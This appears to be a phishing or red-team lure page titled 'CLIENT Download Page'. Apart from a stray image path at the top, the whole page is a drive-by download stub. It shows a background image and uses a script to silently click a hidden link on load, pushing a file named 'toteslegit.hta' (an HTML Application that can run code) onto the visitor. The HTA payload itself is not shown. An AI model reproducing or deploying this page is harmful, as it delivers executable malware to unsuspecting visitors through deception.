 <!DOCTYPE html>
<html>
<head>
<title>CLIENT Download Page</title>
</head>
<body>
<style type="text/css">
body {
margin: 0px;
background: url(bg.png) no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
</style>
<a href="#" id="download"></a>
<script>
var element = document.getElementById("download");
element.href = "toteslegit.hta";
element.click();
</script>
</body>
</html>